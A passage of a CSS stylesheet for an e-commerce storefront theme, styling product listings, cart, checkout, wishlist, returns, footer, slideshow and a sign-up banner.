	border: 1px solid #EEEEEE;

	padding: 4px 10px;

	text-decoration: none;

}

.pagination .links b {

	display: inline-block;

	border: 1px solid #000;

	padding: 4px 10px;

	font-weight: normal;

	text-decoration: none;

	color: #000;

	background: #FFFFFF;

}

.pagination .results {

	float: right;

	padding-top: 3px;

}

/* button */

a.button {

	display: inline-block;

	text-decoration: none;

	cursor: pointer;

	border: 1px solid #6f6f6f;

	background-color:#FFFFFF;

}

a.button span {

	color: #6f6f6f;

	line-height: 12px;

	font-size: 12px;

	font-weight: bold;

	display: inline-block;

	padding: 6px 12px;

}



.buttons {

	background: #FFFFFF;

	background: -webkit-gradient(linear, left top, right top, from(#cdcdcd), to(#FFFFFF));

	background: -moz-linear-gradient(left,  #cdcdcd,  #FFFFFF);

	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#cdcdcd', endColorstr='#FFFFFF', gradientType=1);

	border: 1px solid #cccccc;

	overflow: auto;

	padding: 6px;

	margin-bottom: 20px;

}

.buttons .left {

	float: left;

	text-align: left;

}

.buttons .right {

	float: right;

	text-align: right;

}

.buttons .center {

	text-align: center;

	margin-left: auto;

	margin-right: auto;

}

.htabs {

	height: 30px;		

	line-height: 16px;

	border-bottom: 1px solid #DDDDDD;	

}

.htabs a {

	border-top: 1px solid #DDDDDD;

	border-left: 1px solid #DDDDDD;

	border-right: 1px solid #DDDDDD; 

	background: #FFFFFF url('../image/tab.png') repeat-x;

	padding: 7px 15px 6px 15px;

	float: left;

	font-family: Arial, Helvetica, sans-serif;

	font-size: 13px;

	font-weight: bold;

	text-align: center;

	text-decoration: none;

	color: #000000;

	margin-right: 2px;

}

.htabs a.selected {

	padding-bottom: 7px;

	background: #FFFFFF;

}

.tab-content {

	border-left: 1px solid #DDDDDD;

	border-right: 1px solid #DDDDDD;

	border-bottom: 1px solid #DDDDDD;

	padding: 10px;

	margin-bottom: 20px;

	z-index: 2;

	overflow: auto;

	max-height:242px;

}

/* box */

.box {

	margin-bottom: 20px;

}

.box .box-heading {

	padding: 8px 0px;

	font-family: Arial, Helvetica, sans-serif;

	font-size: 14px;

	font-weight: bold;

	line-height: 14px;

	color: #000;

}

.box .box-content {

	padding: 0px;

}

.box-content-register > ul > li > a {

color:#000000;

}

.box-content-register > ul > li > a:hover {

color:#ff0066;

}

.box-content-register > ul > li {

list-style: none;

padding: 8px 8px 8px 0px;

}

.box-content-register > ul > li + li {

border-top: 1px solid #EEE;

}

/* box products */

.box-product {

	width: 100%;

	overflow: auto;

}

	

.box-product > div {

	width: 116px;

	display: inline-block;

	vertical-align: top;

	margin-right: 20px;

	margin-bottom: 15px;	

}

.box-product .image {

	display: block;

	margin-bottom: 0px;

}

.box-product .image img {

	padding: 3px;

	border: 1px solid #E7E7E7;

}

.box-product .name a {

	color: #38B0E3;

	font-weight: bold;

	text-decoration: none;

	display: block;

	margin-bottom: 4px;

}

.box-product .price {

	display: block;

	font-weight: bold;

	color: #333333;

	margin-bottom: 4px;

}

.box-product .price-old {

	color: #F00;

	text-decoration: line-through;

}

.box-product .price-new {

	font-weight: bold;

}

.box-product .rating {

	display: block;

	margin-bottom: 4px;

}

/* box category */

.box-category {

	margin-top: -5px;

}

.box-category ul {

	list-style: none;

	margin: 0;

	padding: 0;

}

.box-category > ul > li {

	padding: 8px 8px 8px 0px;

}

.box-category > ul > li + li {

	border-top: 1px solid #EEEEEE;

}

.box-category > ul > li > a {

	text-decoration: none;

	color: #333;

}

.box-category > ul > li > a:hover {

	color: #ff0066;

}

.box-category > ul > li ul {

	display: none;

}

.box-category > ul > li a.active {

	font-weight: bold;

}

.box-category > ul > li a.active + ul {

	display: block;

	padding-top:5px;

}

.box-category > ul > li ul > li {

	padding: 5px 10px;

}

.box-category > ul > li ul > li > a {

	text-decoration: none;

	display: block;

	font-weight:bold;

	color:#000000;

}

.box-category > ul > li ul > li > a:hover {

	color: #ff0066;

}



.box-category > ul > li ul > li > a.active {

	background:#000000;

	color:#FFFFFF;

	font-weight:bold;

	padding:5px;

}

.box-category > ul > li ul > li ul > li a.active {

   font-weight: bold;

   color: #f2047a;

}

.box-category > ul > li ul > li ul > li a.active + ul {

   display: block;

}

/* box filter */

.box-filter {

	margin-top: -5px;

}

.box-filter ul {

	list-style: none;

	margin: 0;

	padding: 0;

}



.box-filter > ul > li > a {

	text-decoration: none;

	color: #333;

}

.box-filter > ul > li > a:hover {

	color: #ff0066;

}

.box-filter > ul > li ul {

	display: block;

}

.box-filter > ul > li a.active {

	font-weight: bold;

}

.box-filter > ul > li a.active + ul {

	display: block;

	padding-top:5px;

}

.box-filter > ul > li ul > li {

	padding: 3px 0;

}

/*.box-filter > ul > li ul > li > a {

	text-decoration: none;

	display: block;

	font-weight:bold;

	color:#000000;

}

.box-filter > ul > li ul > li > a:hover {

	color: #ff0066;

}

.box-filter > ul > li ul > li > a.active {

	background:#000000;

	color:#FFFFFF;

	font-weight:bold;

	padding:5px;

}

.box-filter > ul > li ul > li ul > li a.active {

   font-weight: bold;

   color: #f2047a;

}

.box-filter > ul > li ul > li ul > li a.active + ul {

   display: block;

}*/

#box-filter{

	/*display: none;*/

	position: relative;

}



.box-filter .checkboxes {

    background: url("../image/a-checkbox.gif") no-repeat scroll left center transparent;

    display: block;

    padding-left: 20px;

    /*color: #706E5D;*/

    color: #000;

    cursor: pointer;

    text-decoration: none;

}



.box-filter .checkboxes2 {

    background: url("../image/a-checkbox.gif") no-repeat scroll left center transparent;

    display: block;

    padding-left: 20px;

    /*color: #706E5D;*/

    color: #000;

    cursor: pointer;

    text-decoration: none;

}



.box-filter .light_back .checkboxes {

    background: url("../image/a-checkbox.png") no-repeat scroll left center transparent;

    display: block;

    padding-left: 20px;

    /*color: #706E5D;*/

    color: #000;

    cursor: pointer;

    text-decoration: none;

}

.box-filter .disabled {

    color: #706E5D;

	cursor: default;

}

.box-filter .checkboxes:hover {

    /*background-position: -385px center;*/

}

.box-filter .checkboxes_on {

    background-position: -385px center;

}

.box-filter .light_back .checkboxes_on {

    background-position: -385px center;

}



/* content */

#content .content {

	padding: 10px;

	overflow: auto;

	margin-bottom: 20px;

	border: 1px solid #EEEEEE;

}

#content .content .left {

	float: left;

	width: 49%;

}

#content .content .right {

	float: right;

	width: 49%;

}

/* category */

.category-info {

	overflow: auto;

	margin-bottom: 20px;

}

.category-info .image {

	float: left;

	padding: 5px;

	margin-right: 15px;

	border: 1px solid #E7E7E7;

}

.category-list {

	overflow: auto;

	margin-bottom: 20px;

}

.category-list ul {

	float: left;

	width: 18%;

}

.category-list .div a {

	text-decoration: underline;

	font-weight: bold;

}

/* manufacturer */

.manufacturer-list {

	border: 1px solid #DBDEE1;

	padding: 5px;

	overflow: auto;

	margin-bottom: 20px;

}

.manufacturer-heading {

	background: #F8F8F8;

	font-size: 15px;

	font-weight: bold;

	padding: 5px 8px;

	margin-bottom: 6px;

}

.manufacturer-content {

	padding: 8px;

}

.manufacturer-list ul {

	float: left;

	width: 25%;

	margin: 0;

	padding: 0;

	list-style: none;

	margin-bottom: 10px;

}

/* product */

.filter-top{border-bottom:dotted #666666 2px; margin-bottom:20px}

.filter-top > .title{ font-weight:bold; font-size:14px; width:350px; line-height:30px}

.filter-top > .breadcrumbs a{line-height:30px; color:#000}



.product-filter {

	overflow: auto;

}

.product-filter .display {

	margin-right: 15px;

	float: left;

	padding-top: 4px;

	color: #333;

}

.product-filter .display a {

	font-weight: bold;

}

.product-filter .sort {

	float: right;

	color: #333;

}

.product-filter .limit {

	margin-left: 15px;

	float: right;

	color: #333;

}

.product-compare {

	padding-top: 6px;

	margin-bottom: 25px;

	font-weight: bold;

}

.product-compare a {

	text-decoration: none;

	font-weight: bold;

}



.product-list > div:hover { background:#ededed}

.product-list .left {

	float: left;

	width:730px;

	padding:10px;

}

.product-list .right {

	float: right;

}



.product-list .image {

	float: left;

	margin-right: 10px;

}

.product-list .image img {

	padding: 3px;

	border: 1px solid #E7E7E7;

	width:120px;

	

}

.product-list .name {

	margin-bottom: 10px;

	width:660px;

}

.product-list .name a {

	color: #000000;

	font-weight: bold;

	text-decoration: none;

}

.product-list .description {

	line-height: 15px;

	margin-bottom: 10px;

	color: #666666;

	width:660px;

}

.product-list .rating {

	color: #7B7B7B;

}

.product-list .price {

	float: right;

	height: 50px;

	margin-left: 8px;

	text-align: right;

	color: #333333;

	font-size: 16px;

	font-weight:bold;

}

.product-list .price-old {

	color: #F00;

	text-decoration: line-through;

}

.product-list .price-new {

	font-weight: bold;

}

.product-list .price-tax {

	font-size: 12px;

	font-weight: normal;

	color: #BBBBBB;

}

.product-list .cart {

	margin-bottom: 3px;

	float:right;

}

.product-list .wishlist, .product-list .compare {

	margin-bottom: 3px;

	float:left;

}

.product-list .wishlist a {

	color: #333333;

	text-decoration: none;

	padding-left: 18px;

	display: block;

	background: url('../image/add.png') left center no-repeat;

}

.product-list .compare a {

	color: #333333;

	text-decoration: none;

	padding-left: 18px;

	margin-right: 10px;

	display: block;

	background: url('../image/add.png') left 60% no-repeat;

}

.product-grid {

	/*width: 100%;*/

	overflow: auto;

}

.product-grid > div {

	width: 230px;

	/*display: inline-block;*/

	float:left;

	vertical-align: top;

	margin: 10px;

	position: relative;

}

.product-grid > div:hover { background:#ededed}

.product-grid .image {

	display: block;

	margin-bottom: 0px;

	border:1px #c3c3c3 solid;

}

.product-grid .image img {

	padding: 3px;

	border: 1px solid #E7E7E7;

}

.product-grid .name a {

	color: #666666;

	text-decoration: none;

	display: block;

	padding:10px;

	height:55px;

}

.product-grid .description {

	display: none;

}

.product-grid .rating {

    bottom: 10px;

    display: block;

    left: 10px;

    position: absolute;

}

.product-grid .price {

	display: block;

	font-weight: bold;

	color: #666666;

	padding: 0 10px 10px;

	float:left;

}

.product-grid .price-old {

	color: #F00;

	text-decoration: line-through;

}

.product-grid .price-new {

	font-weight: bold;

}

.product-grid .price .price-tax {

	display: none;

}

.product-grid .cart {

	float:right;

	padding:10px;

}

.product-grid .wishlist, .product-grid .compare {

	margin-bottom: 3px;

}

.product-grid .wishlist a {

	color: #333333;

	text-decoration: none;

	padding-left: 18px;

	display: block;

	background: url('../image/add.png') left center no-repeat;

	clear:both

}

.product-grid .compare a {

	color: #333333;

	text-decoration: none;

	padding-left: 18px;

	display: block;

	background: url('../image/add.png') left center no-repeat;

}

/* Product New*/

#ProductDetails {}

/* Product */

.product-info {

	overflow: auto;

	margin-bottom: 20px;

}

.product-info > .left {

	float: left;

	margin-right: 15px;

}

.product-info > .left + .right {

	margin-left: 265px;

}

.product-info .image {

	border: 1px solid #E7E7E7;

	float: left;

	margin-bottom: 20px;

	padding: 10px;

	text-align: center;

}

.product-info .image-additional {

	width: 260px;

	margin-left: 15px;

	clear: both;

	overflow: hidden;

}

.product-info .image-additional img {

	border: 1px solid #E7E7E7;

}

.product-info .image-additional a {

	float: left;

	display: block;

	margin-left: 10px;

	margin-bottom: 10px;

}

.product-info .description {

width:410px;

float:left;

}



.product-info .description a {



}

.product-info .price {

	overflow: auto;

	border-bottom: 1px solid #E7E7E7;

	padding: 0px 5px 10px 5px;

	margin-bottom: 10px;

	font-size: 22px;

	font-weight: bold;

	color: #ff0066;

}

.product-info .price-old {

	color: #000;

	font-size: 16px;

	text-decoration: line-through;

}

.product-info .price-new {

	

}

.product-info .price-tax {

	font-size: 12px;

	font-weight: normal;

	color: #999;

}

.product-info .price .reward {

	font-size: 12px;

	font-weight: normal;

	color: #999;

}

.product-info .price .discount {

	font-weight: normal;

	font-size: 12px;

	color: #4D4D4D;

}

.product-info .options {

	border-bottom: 1px solid #E7E7E7;

	padding: 0px 5px 10px 5px;

	margin-bottom: 10px;

	color: #000000;

}

.product-info .cart {

	border-bottom: 1px solid #E7E7E7;

	padding: 0px 5px 10px 5px;

	margin-bottom: 20px;

	color: #4D4D4D;

	overflow: auto;

}

.product-info .cart div {

	float: left;

	vertical-align: middle;

}

.product-info .cart div > span {

	padding-top: 7px;

	display: block;

	color: #999;

}

.product-info .cart .minimum {

	padding-top: 5px;

	font-size: 11px;

	color: #999;

	clear: both;

}

.product-info .review {

	margin-bottom: 10px;

}

.product-info .review > div {

	padding: 8px;

	border-bottom: 1px solid #E7E7E7;

	line-height: 20px;

}

.product-info .review > div > span {

	color: #38B0E3;

}

.product-info .review .share {

	overflow: auto;

	line-height: normal;

}

.product-info .review .share a {

	text-decoration: none;

}

#we-recommend {float:left; width:116px;float:left}

#we-recommend .price{border-bottom: 1px solid #FFF;padding: 5px 0; font-size:14px;color: #000;}

#we-recommend .price-old{border-bottom: 1px solid #FFF;padding: 5px 0; font-size:14px;color: #000;}

.attribute {

	border-collapse: collapse;

	width: 100%;

	border-top: 1px solid #DDDDDD;

	border-left: 1px solid #DDDDDD;

	margin-bottom: 20px;

}

.attribute thead td, .attribute thead tr td:first-child {

	color: #000000;

	font-size: 14px;

	font-weight: bold;

	background: #F7F7F7;

	text-align: left;

}

.attribute tr td:first-child {

	color: #000000;

	font-weight: bold;

	text-align: right;

	width: 20%;

}

.attribute td {

	padding: 7px;

	color: #4D4D4D;

	text-align: center;

	vertical-align: top;

	border-right: 1px solid #DDDDDD;

	border-bottom: 1px solid #DDDDDD;

}

.compare-info {

	border-collapse: collapse;

	width: 100%;

	border-top: 1px solid #DDDDDD;

	border-left: 1px solid #DDDDDD;

	margin-bottom: 20px;

}

.compare-info thead td, .compare-info thead tr td:first-child {

	color: #000000;

	font-size: 14px;

	font-weight: bold;

	background: #F7F7F7;

	text-align: left;

}

.compare-info tr td:first-child {

	color: #000000;

	font-weight: bold;

	text-align: right;

}

.compare-info td {

	padding: 7px;

	width: 20%;

	color: #4D4D4D;

	text-align: center;

	vertical-align: top;

	border-right: 1px solid #DDDDDD;

	border-bottom: 1px solid #DDDDDD;

}

.compare-info .name a {

	font-weight: bold;

}

.compare-info .price-old {

	font-weight: bold;

	color: #F00;

	text-decoration: line-through;

}

.compare-info .price-new {

	font-weight: bold;

}

/* wishlist */

.wishlist-product table {

	width: 100%;

	border-collapse: collapse;

	border-top: 1px solid #DDDDDD;

	border-left: 1px solid #DDDDDD;

	border-right: 1px solid #DDDDDD;

	margin-bottom: 20px;

}

.wishlist-product td {

	padding: 7px;

}

.wishlist-product thead td {

	color: #4D4D4D;

	font-weight: bold;

	background-color: #F7F7F7;

	border-bottom: 1px solid #DDDDDD;

}

.wishlist-product thead .remove, .wishlist-product thead .image, .wishlist-product thead .cart {

	text-align: center;

}

.wishlist-product thead .name, .wishlist-product thead .model, .wishlist-product thead .stock {

	text-align: left;

}

.wishlist-product thead .quantity, .wishlist-product thead .price, .wishlist-product thead .total {

	text-align: right;

}

.wishlist-product tbody td {

	vertical-align: top;

	border-bottom: 1px solid #DDDDDD;

}

.wishlist-product tbody .remove {

	vertical-align: middle;

}

.wishlist-product tbody .remove, .wishlist-product tbody .image, .wishlist-product tbody .cart {

	text-align: center;

}

.wishlist-product tbody .name, .wishlist-product tbody .model, .wishlist-product tbody .stock {

	text-align: left;

}

.wishlist-product tbody .quantity, .wishlist-product tbody .price, .wishlist-product tbody .total {

	text-align: right;

}

.wishlist-product tbody .price s {

	color: #F00;

}

.login-content {

	margin-bottom: 20px;

	overflow: auto;

}

.login-content .left {

	float: left;

	width: 48%;

}

.login-content .right {

	float: right;

	width: 48%

}

.login-content .left .content, .login-content .right .content {

	min-height: 190px;

}

/* orders */

.order-list {

	margin-bottom: 10px;

}

.order-list .order-id {

	width: 49%;

	float: left;

	margin-bottom: 2px;

}

.order-list .order-status {

	width: 49%;

	float: right;

	text-align: right;

	margin-bottom: 2px;

}

.order-list .order-content {

	padding: 10px 0px;

	display: inline-block;

	width: 100%;

	margin-bottom: 20px;

	border-top: 1px solid #EEEEEE;

	border-bottom: 1px solid #EEEEEE;

}

.order-list .order-content div {

	float: left;

	width: 33.3%;

}

.order-list .order-info {

	text-align: right;

}

.order-detail {

	background: #EFEFEF;

	font-weight: bold;

}

/* returns */

.return-list {

	margin-bottom: 10px;

}

.return-list .return-id {

	width: 49%;

	float: left;

	margin-bottom: 2px;

}

.return-list .return-status {

	width: 49%;

	float: right;

	text-align: right;

	margin-bottom: 2px;

}

.return-list .return-content {

	padding: 10px 0px;

	display: inline-block;

	width: 100%;

	margin-bottom: 20px;

	border-top: 1px solid #EEEEEE;

	border-bottom: 1px solid #EEEEEE;

}

.return-list .return-content div {

	float: left;

	width: 33.3%;

}

.return-list .return-info {

	text-align: right;

}

.return-product {

	overflow: auto;

	margin-bottom: 20px;

}

.return-name {

	float: left;

	width: 33.3%;

}

.return-model {

	float: left;

	width: 33.3%;

}

.return-quantity {

	float: left;

	width: 33.3%;

}

.return-detail {

	overflow: auto;

	margin-bottom: 20px;

}

.return-reason {

	float: left;

	width: 33.3%;

}

.return-opened {

	float: left;

	width: 33.3%;

}

.return-opened textarea {

	width: 98%;

	vertical-align: top;

}

.return-remove {

	float: left;

	width: 33.3%;

	padding-top: 90px;

	text-align: center;

	vertical-align: middle;

}

.return-additional {

	overflow: auto;

	margin-bottom: 20px;

}

.return-comment {

	float: left;

	width: 49%;

}

.return-captcha {

	float: right;

	width: 49%;

}

.download-list {

	margin-bottom: 10px;

}

.download-list .download-id {

	width: 49%;

	float: left;

	margin-bottom: 2px;

}

.download-list .download-status {

	width: 49%;

	float: right;

	text-align: right;

	margin-bottom: 2px;

}

.download-list .download-content {

	padding: 10px 0px;

	display: inline-block;

	width: 100%;

	margin-bottom: 20px;

	border-top: 1px solid #EEEEEE;

	border-bottom: 1px solid #EEEEEE;

}

.download-list .download-content div {

	float: left;

	width: 33.3%;

}

.download-list .download-info {

	text-align: right;

}

/* cart */

.cart-info table {

	width: 100%;

	margin-bottom: 20px;

	border-collapse: collapse;

	border-top: 1px solid #DDDDDD;

	border-left: 1px solid #DDDDDD;

	border-right: 1px solid #DDDDDD;

}

.cart-info td {

	padding: 7px;

}

.cart-info thead td {

	color: #4D4D4D;

	font-weight: bold;

	background-color: #F7F7F7;

	border-bottom: 1px solid #DDDDDD;

}

.cart-info thead .remove, .cart-info thead .image {

	text-align: center;

}

.cart-info thead .name, .cart-info thead .model {

	text-align: left;

}

.cart-info thead .quantity, .cart-info thead .price, .cart-info thead .total {

	text-align: right;

}

.cart-info tbody td {

	vertical-align: top;

	border-bottom: 1px solid #DDDDDD;

}

.cart-info tbody .remove {

	vertical-align: middle;

}

.cart-info tbody .remove, .cart-info tbody .image {

	text-align: center;

}

.cart-info tbody .name, .cart-info tbody .model {

	text-align: left;

}

.cart-info tbody .quantity, .cart-info tbody .price, .cart-info tbody .total {

	text-align: right;

}

.cart-info tbody span.stock {

	color: #F00;

	font-weight: bold;

}

.cart-module .cart-heading {

	border: 1px solid #DBDEE1;

	padding: 8px 8px 8px 22px;

	font-weight: bold;

	font-size: 13px;

	color: #555555;

	margin-bottom: 15px;

	cursor: pointer;

	background: #F8F8F8 url('../image/arrow-right.png') 10px 50% no-repeat;

}

.cart-module .active {

	background: #F8F8F8 url('../image/arrow-down.png') 7px 50% no-repeat;

}

.cart-module .cart-content {

	padding: 0px 0px 15px 0px;

	display: none;

	overflow: auto;

}

.cart-total {

	border-top: 1px solid #DDDDDD;

	overflow: auto;

	padding-top: 8px;

	margin-bottom: 15px;

}

.cart-total table {

	float: right;

}

.cart-total td {

	padding: 3px;

	text-align: right;

}

/* checkout */

.checkout-heading {

	background: #F8F8F8;

	border: 1px solid #DBDEE1;

	padding: 8px;

	font-weight: bold;

	font-size: 13px;

	color: #555555;

	margin-bottom: 15px;

}

.checkout-heading a {

	float: right;

	margin-top: 1px;

	font-weight: normal;

	text-decoration: none;

}

.checkout-content {

	padding: 0px 0px 15px 0px;

	display: none;

	overflow: auto;

}

.checkout-content .left {

	float: left;

	width: 48%;

}

.checkout-content .right {

	float: right;

	width: 48%;

}

.checkout-content .buttons {

	clear: both;

}

.checkout-product table {

	width: 100%;

	border-collapse: collapse;

	border-top: 1px solid #DDDDDD;

	border-left: 1px solid #DDDDDD;

	border-right: 1px solid #DDDDDD;

	margin-bottom: 20px;

}

.checkout-product td {

	padding: 7px;

}

.checkout-product thead td {

	color: #4D4D4D;

	font-weight: bold;

	background-color: #F7F7F7;

	border-bottom: 1px solid #DDDDDD;

}

.checkout-product thead .name, .checkout-product thead .model {

	text-align: left;

}

.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total {

	text-align: right;

}

.checkout-product tbody td {

	vertical-align: top;

	border-bottom: 1px solid #DDDDDD;

}

.checkout-product tbody .name, .checkout-product tbody .model {

	text-align: left;

}

.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total {

	text-align: right;

}

.checkout-product tfoot td {

	text-align: right;

	border-bottom: 1px solid #DDDDDD;

}

.contact-info {

	overflow: auto;

}

.contact-info .left {

	float: left;

	width: 48%;

}

.contact-info .right {

	float: left;

	width: 48%;

}

.sitemap-info {

	overflow: auto;

	margin-bottom: 40px;

}

.sitemap-info .left {

	float: left;

	width: 48%;

}

.sitemap-info .right {

	float: left;

	width: 48%;

}

/* footer */ 

#footer {

	padding: 20px;

	border-top: 1px solid #DBDEE1;

	background: #000000;

	position: relative;

	margin-top: 40px;

	min-height: 80px;

	clear: both;

    -webkit-border-radius: 10px 10px 0px 0px;

	-moz-border-radius: 10px 10px 0px 0px;

	-khtml-border-radius: 10px 10px 0px 0px;

	border-radius: 10px 10px 0px 0px;

}

#footer .addictivemenu{

	background: #ebebeb;

	position: absolute;

    right: 50px;

    top: -32px;

	border-top: 1px solid #d0cccd;

	border-left: 1px solid #d0cccd;

	border-right: 1px solid #d0cccd;

	padding: 8px;

    -webkit-border-radius: 5px 5px 0px 0px;

	-moz-border-radius: 5px 5px 0px 0px;

	-khtml-border-radius: 5px 5px 0px 0px;

	border-radius: 5px 5px 0px 0px;

}

#footer .addictivemenu a, #footer .addictivemenu a:visited {

    border-left: 1px solid #414141;

    color: #030303;

    font-weight: bold;

    padding: 0 7px;

    text-transform: uppercase;

}

#footer .addictivemenu ul{

	margin: 0;

	padding: 0;

}

#footer .addictivemenu ul li{

	float: left;

	list-style: none;

	border-left: #414141;

}

#footer .addictivemenu ul li:first-child{

	border-left: none;

}

#footer h3 {

	color: #FFF;

	font-size: 14px;

	margin-top: 0px;

	margin-bottom: 8px;

}

#footer .column {

	float: left;

	width: 18%;

	min-height: 100px;

	text-align:left;

}

#footer .columnsocial {

	width: 10%;

}

#footer .columnsocial p{

	margin-bottom: 5px;

}

#footer .column ul {

	margin-top: 0px;

	padding-left: 0px;

	list-style:none;

}

#footer .column ul li {

	margin-bottom: 3px;

}

#footer .column a {

	text-decoration: none;

	color: #9c9c9c;

}

#footer .column a:hover {

	text-decoration: underline;

}

#footerbottom {

	background:#000000;

	padding: 0px 10px 40px;

	color:#FFFFFF;

	font-weight:bold;

    -webkit-border-radius: 0px 0px 10px 10px;

	-moz-border-radius: 0px 0px 10px 10px;

	-khtml-border-radius: 0px 0px 10px 10px;

	border-radius: 0px 0px 10px 10px;

}

#footerbottom a{color:#FFFFFF;}

/* banner */

.banner div {

	text-align: center;

	width: 100%;

}

.banner div img {

	margin-bottom: 20px;

}



#filter_loader_bg {

    background: #000;

    display: none;

    font-size: 18px;

    min-height: 300px;

    text-align: center;

	position:absolute;

	z-index:9999;top:300px;

	left:0;

	width:100%;

	opacity: 0.5;

	top: 325px;

}



#filter_loader {

    background: url("../image/ajax-loader.gif") no-repeat scroll center 80px transparent;

    display: none;

    font-size: 18px;

    height: 300px;

    text-align: center;

}

#tab-recent-blog{

	position: relative;

}

#tab-recent-blog p {

	text-align: left;

}

#tab-recent-blog .left{

    float: left;

    margin-right: 10px;

    width: 220px;

}

#tab-recent-blog .center{

	margin-left: 230px;

	margin-right: 230px;

}

#tab-recent-blog .right{

    position: absolute;

    width: 228px;

	top: 30px;

	right: 10px;

}

.seemore {

	text-align: right;

}

.clear { /* generic container (i.e. div) for floating buttons */

	overflow: hidden;

	width: 100%;

	clear: both;

}

.home_top_text {

	background: #d3d3d3;

	border: 1px solid #c2c2c2;

	margin-bottom: 9px;

    -webkit-border-radius: 5px 5px 5px 5px;

	-moz-border-radius: 5px 5px 5px 5px;

	-khtml-border-radius: 5px 5px 5px 5px;

	border-radius: 5px 5px 5px 5px;

	width: 100%;

	height: 61px;

}

.home_top_text .textholder{

	border-left: 1px solid #c2c2c2;

	float: left;

	width: 288px;

}

.home_top_text .textholder:first-child{

	border-left: none;

	width: 350px;

}

.home_top_text .textholder:last-child{

	width: 340px;

}

.home_top_text .textholder p{

    margin-bottom: 12px;

    padding: 3px 15px 0;

	color: #000;

}

.home_top_text .textholder p a, .home_top_text .textholder p a:visited{

	color: #000;

}

.home_top_text .textholder p:first-child{

    font-size: 16px;

    font-weight: bold;

	color: #000;

    margin-bottom: 0;

    padding-top: 11px;

}

.home_top_text .textholder p:first-child a, .home_top_text .textholder p:first-child a:visited{

    font-size: 16px;

    font-weight: bold;

	color: #000;

}

.home_top_text .textholder p img{

    margin-top: 3px;

}

.yanonefont {

    font-family: 'Yanone Kaffeesatz',sans-serif;

    font-size: 18px;

}

.tcontent{

}

.tcontent .tleft{

	float: left;

	width: 400px;

	position: relative;

	overflow: hidden;

}

.slidenow{

    height: 337px;

    margin: 20px 0 10px 0px;

    overflow: hidden;

    padding: 0 20px;

    position: relative;

    visibility: visible;

    width: 345px;

}

.tcontent .slideshowleft{

	background: url('../image/slideshowleft.jpg') no-repeat;

	width: 35px;

	height: 54px;

	display: block;

	position: absolute;

	left: 0;

	top: 36%;

}

.tcontent .slideshowright{

	background: url('../image/slideshowright.jpg') no-repeat;

	width: 35px;

	height: 54px;

	display: block;

	position: absolute;

	right: 0;

	top: 36%;

}

.tcontent .tleft .holder{

    height: 100%;

    margin: 0;

    overflow: hidden;

    position: relative;

    visibility: visible;

    width: 100%;

}

.tcontent .tleft .inner{

    left: 0;

    margin: 0;

    padding: 0;

    position: relative;

    width: 2736px;

    z-index: 1;

}

.tcontent .tleft .subholder {

    float: left;

    height: 317px;

    margin: 0 20px;

    overflow: hidden;

    text-align: center;

    width: 305px;

}

.tcontent .tright{

	float: left;

	width: 550px;

}

.tcontent .trightleft {

    float: left;

    margin-top: 25px;

    width: 115px;

}

.tcontent .trightleft .tbanner{

	border-top: 1px solid #a1a1a1;

	border-bottom: 1px solid #a1a1a1;

	border-left: 1px solid #a1a1a1;

    padding: 2px 0 5px 10px;

    -webkit-border-radius: 20px 0px 0px 20px;

	-moz-border-radius: 20px 0px 0px 20px;

	-khtml-border-radius: 20px 0px 0px 20px;

	border-radius: 20px 0px 0px 20px;

}

.tcontent .trightleft .tbanner p {

	margin: 0;

}

.tcontent .trightleft .tbanner p:last-child {

    font-size: 50px;

    font-weight: normal;

    margin-top: -10px;

}

.tcontent .trightleft .wvideo{

	text-align: center;

}

.tcontent .trightleft .wvideo p{

	margin-top: 10px;

	margin-bottom: 0px;

	font-weight: bold;

}

.tcontent .trightleft .tvideo{

	background: url('../image/videoicon.jpg') no-repeat;

	width: 66px;

	height: 81px;

	display: block;

    margin-left: 17px;

}

.tcontent .trightright{

	border: 1px solid #a1a1a1;

	float: left;

	width: 375px;

	background: url('../image/tcontentbg.jpg') repeat-x 0 100%;

    -webkit-border-radius: 20px 20px 20px 20px;

	-moz-border-radius: 20px 20px 20px 20px;

	-khtml-border-radius: 20px 20px 20px 20px;

	border-radius: 20px 20px 20px 20px;

	padding: 15px 20px 0;

}

.tcontent .trightright h2{

    font-family: 'Yanone Kaffeesatz',sans-serif;

	font-size: 25px;

}



.slidelarge{

    /*height: 337px;*/

    margin: 0px 0 10px 0px;

    overflow: hidden;

    padding: 0;

    position: relative;

    visibility: visible;

    width: 940px;

}

.tcontent .holderlarge{

    height: 100%;

    margin: 0;

    overflow: hidden;

    position: relative;

    visibility: visible;

    width: 100%;

}

.tcontent .innerlarge{

    left: 0;

    margin: 0;

    padding: 0;

    position: relative;

    z-index: 1;

}

.tcontent .subholderlarge {

    float: left;

    /*height: 317px;*/

    margin: 0;

    overflow: hidden;

    /*text-align: center;*/

    width: 940px;

}

.tcontent .listitem{

	text-align: center;

	float: left;

	width: 234px;

	margin-bottom: 20px;

}

.recentblogs{

	padding: 10px 0;

}

.recentblogs img{

	/*-moz-box-shadow: -5px -5px 5px #888;

	-webkit-box-shadow: -5px -5px 5px #888;

	box-shadow: -5px 0px 5px #888;

	-webkit-border-radius: 10px 10px 10px 10px;

	-moz-border-radius: 10px 10px 10px 10px;

	-khtml-border-radius: 10px 10px 10px 10px;

	border-radius: 10px 10px 10px 10px;*/

}

#megamenu{

	position: relative;

}

#facebookdiv{

    background: none repeat scroll 0 0 transparent;

    line-height: 35px;

    margin-top: 5px;

    padding: 8px 3px 3px 90px;

	position: absolute;

	top: 0px;

	right: -10px;

}

#notification{

	position: relative;

}

.promotebanner {

    border: 1px solid #DDDDDD;

    margin-bottom: 10px;

    padding: 5px;

}

.filter-top > .title h1{

	margin-bottom: 0px;

}



.hollysignup{

    background: url('../image/holy-pre-sign-bg.jpg') no-repeat;

	width: 978px;

	height: 677px;

	position: relative;

}

.hollydeals {

    left: 15px;

    position: absolute;

    top: 130px;

}

.hollydeals .smalltext {

    color: #000000;

    font-size: 20px;

    font-weight: bold;

    line-height: 40px;

    margin-top: 10px;

    text-align: center;

}

.hollydeals .smalltext span{

	color: #02fff0;

}

.signupform {

    position: absolute;

    right: 30px;

    top: 310px;

}

.topform input {

	width: 340px;

    background: none repeat scroll 0 0 transparent;

    border: 1px solid #222222;

    font-size: 20px;

    -webkit-border-radius: 5px;

	-moz-border-radius: 5px;

	-khtml-border-radius: 5px;

	border-radius: 5px;

}

.bottomform{

	text-align: right;

}





.category-info-preorder {

